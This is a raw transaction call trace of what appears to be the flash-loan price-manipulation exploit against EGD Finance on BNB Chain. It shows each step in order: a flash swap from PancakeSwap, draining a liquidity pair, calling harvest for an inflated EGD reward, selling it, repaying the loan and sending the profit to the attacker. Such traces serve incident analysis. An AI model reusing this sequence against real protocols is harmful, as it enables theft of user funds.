 [Sender] 0xee0221d76504aec40f63ad7e36855eebf5ea5edd
0 → CALL [Receiver] 0xc30808d9373093fbfcec9e026457c6a9dab706a7.harvest Calldata () ()
1 → CALL TransparentUpgradeableProxy.calculateAll Calldata (addr_=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (341,874,999,999,972)
2 → DELEGATECALL EGD_Finance.calculateAll Calldata (addr=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (341,874,999,999,972)
1 → STATICCALL EGD.balanceOf Calldata (account=0xa361-Cake-LP) (52,443,151,506,653,906,536,540,000)
1 → STATICCALL EGD.balanceOf Calldata (account=TransparentUpgradeableProxy) (5,670,246,682,724,687,331,970,000)
1 → STATICCALL BSC-USD.balanceOf Calldata (account=0xa361-Cake-LP) (424,456,224,403,899,287,665,961)
1 → CALL 0x16b9-Cake-LP.swap Calldata (amount0Out=2,000,000,000,000,000,000,000, amount1Out=0, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, data=0x0000) ()
2 → CALL BSC-USD.transfer Calldata (recipient=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, amount=2,000,000,000,000,000,000,000) (true)
3 → EVENT BSC-USD.Transfer Calldata (from=0x16b9-Cake-LP, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, value=2,000,000,000,000,000,000,000)
2 → CALL [Receiver] 0xc30808d9373093fbfcec9e026457c6a9dab706a7.pancakeCall Calldata (_sender=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, _amount0=2,000,000,000,000,000,000,000, _amount1=0, _data=0x0000)
3 → CALL 0xa361-Cake-LP.swap Calldata (amount0Out=0, amount1Out=424,456,221,210,335,857,574,110, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, data=0x00) ()
3 → CALL EGD.approve Calldata (spender=PancakeSwap: Router v2, amount=(long param)) (true)
3 → STATICCALL EGD.balanceOf Calldata (account=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (5,614,105,648,378,533,801,360,000)
3 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=5,614,105,648,378,533,801,360,000, amountOutMin=1, path=[EGD, BSC-USD], to=[Receiver]0xc30808d9373093fbf
3 → CALL BSC-USD.transfer Calldata (recipient=0x16b9-Cake-LP, amount=2,010,000,000,000,000,000,000) (true)
2 → STATICCALL BSC-USD.balanceOf Calldata (account=0x16b9-Cake-LP) (85,034,359,332,604,940,035,705,097)
2 → STATICCALL WBNB.balanceOf Calldata (0x16b9-Cake-LP) (262,884,686,840,719,768,899,230)
2 → EVENT 0x16b9-Cake-LP.Sync Calldata (reserve0=85,034,359,332,604,940,035,705,097, reserve1=262,884,686,840,719,768,899,230)
2 → EVENT 0x16b9-Cake-LP.Swap Calldata (sender=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, amount0In=2,010,000,000,000,000,000,000, amount1In=0,
1 → STATICCALL BSC-USD.balanceOf Calldata (account=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (36,044,121,156,865,234,135,946)
1 → CALL BSC-USD.transfer Calldata (recipient=[Sender]0xee0221d76504aec40f63ad7e36855eebf5ea5edd, amount=36,044,121,156,865,234,135,946) (true)
2 → EVENT BSC-USD.Transfer Calldata (from=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, to=[Sender]0xee0221d76504aec40f63ad7e36855eebf5ea5edd, value=36,044,121,156,865,234,135,946)
1 → CALL value: 0.29007942287742966 BNB [Sender] 0xee0221d76504aec40f63ad7e36855eebf5ea5edd.fallback() ()